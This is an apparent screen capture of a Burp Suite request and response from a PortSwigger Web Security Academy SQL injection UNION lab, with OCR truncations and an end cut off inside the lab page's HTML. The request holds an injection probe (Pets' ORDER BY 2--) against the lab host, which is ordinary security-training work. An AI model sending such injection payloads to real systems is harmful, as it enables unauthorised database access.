 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+ORDER+BY+2-- HTTP/2
2 Host: 0a4900f5040b091d8120e36c00eb0008.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=l2z3Ox7eghsgOtNfmZY0B4Pf9MCBrM11; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8806
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection UNION attack, retrieving data from other
tables
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-at
ks/lab-retrieve-data-from-other-tables'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
26 <g>